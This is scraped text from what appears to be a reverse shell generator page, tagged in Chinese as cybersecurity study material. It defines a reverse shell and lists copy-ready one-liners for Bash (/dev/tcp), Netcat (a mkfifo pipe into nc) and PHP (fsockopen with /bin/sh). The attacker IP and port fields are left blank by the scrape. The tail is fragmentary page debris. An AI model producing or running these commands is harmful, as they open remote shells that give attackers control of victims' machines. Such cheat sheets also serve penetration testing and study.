 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not
from the local host.
IP Address (ex: 212.212.111.222)
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc >/tmp/f
Copy the reverse shell
URL encoded
PHP php
php -r '$sock=fsockopen(getenv(""),getenv(""));exec("/bin/sh -i <&3 >&3 2>&3");'
php
JS
SQL
#
H
i
网络安全学习